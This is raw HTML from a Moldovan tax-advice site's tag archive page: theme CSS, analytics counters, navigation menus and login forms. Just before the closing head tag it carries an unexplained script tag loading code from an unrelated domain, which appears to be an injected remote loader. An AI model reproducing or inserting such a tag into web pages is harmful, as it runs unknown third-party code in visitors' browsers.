    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42486974 = new Ya.Metrika({
                    id:42486974,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42486974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79927481-3', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51895133, "init", {
        id:51895133,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51895133" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxexpert.md/",
                    "name": "Principală"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/tag/prime-de-asigurare-obligatorie-de-asistenta-medicala/",
                    "name": "Prime de asigurare obligatorie de asistenţă medicală"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d3983a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d3983a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d3983a;
                }
                .tdm-btn-style1 {
					background-color: #d3983a;
				}
				.tdm-btn-style2:before {
				    border-color: #d3983a;
				}
				.tdm-btn-style2 {
				    color: #d3983a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d3983a;
                    -moz-box-shadow: 0 2px 16px #d3983a;
                    box-shadow: 0 2px 16px #d3983a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d3983a;
                    -moz-box-shadow: 0 4px 26px #d3983a;
                    box-shadow: 0 4px 26px #d3983a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-prime-de-asigurare-obligatorie-de-asistenta-medicala tag-35 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/drept/">Drept</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/economie/">Economie</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2055"><a href="https://taxexpert.md/util/">Util<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGARE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxexpert.md/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxexpert.md/">
            <img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
            <span class="td-visual-hidden">TaxExpert</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons shower-rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Chișinău</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                duminică, 25 ianuarie 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-footer" class="top-header-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://taxexpert.md">Despre noi</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105"><a href="https://taxexpert.md/contacte/">Contacte</a></li>
<li id="menu-item-601" class="qtranxs-lang-menu qtranxs-lang-menu-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-601"><a title="Русский" href="https://taxexpert.md/ru/tag/prime-de-asigurare-obligatorie-de-asistenta-medicala/"><img src="https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский" /></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x2.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_bab td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_bab" ><script>var block_tdi_1_bab = new tdBlock();
block_tdi_1_bab.id = "tdi_1_bab";
block_tdi_1_bab.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_bab","tdc_css_class":"tdi_1_bab","tdc_css_class_style":"tdi_1_bab_rand_style"}';
block_tdi_1_bab.td_column_number = "3";
block_tdi_1_bab.block_type = "td_block_mega_menu";
block_tdi_1_bab.post_count = "4";
block_tdi_1_bab.found_posts = "621";
block_tdi_1_bab.header_color = "";
block_tdi_1_bab.ajax_pagination_infinite_stop = "";
